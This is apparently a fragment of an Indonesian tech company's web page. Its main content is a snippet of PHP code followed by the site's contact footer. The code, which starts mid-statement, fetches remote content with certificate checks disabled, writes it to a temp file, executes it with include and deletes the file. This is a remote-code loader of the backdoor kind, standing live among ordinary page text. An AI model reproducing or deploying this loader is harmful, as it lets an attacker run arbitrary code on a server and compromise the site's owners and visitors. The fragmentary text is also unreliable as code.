
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625
Sosial Media